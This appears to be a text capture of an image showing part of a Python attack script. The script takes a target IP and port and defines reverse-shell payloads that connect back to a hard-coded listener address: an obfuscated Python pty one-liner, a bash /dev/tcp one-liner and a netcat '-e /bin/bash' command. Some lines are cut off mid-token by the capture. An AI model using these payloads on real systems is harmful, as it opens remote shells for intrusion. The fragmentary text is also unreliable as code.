 7 parser = argparse.ArgumentParser()
8 parser.add_argument('ip', help='target ip')
9 parser.add_argument('port', help='target port', type=int)
10 parser.add_argument('-payload', help='set payload type', required=True, choices=['pytho
11 args = parser.parse_args()
12
13 # Sets the local ip and port (address and port to listen on)
14 local_ip = '10.10.14.18'  # CHANGE THIS
15 local_port = '8888'  # CHANGE THIS
16
17 # The different types of payloads that are supported
18 python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip
EAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno(),0);os.dup2(QRRCC
ull\');pty.spawn(\'/bin/bash\');QRRCCltJB.close();" '
19 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
20 netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
21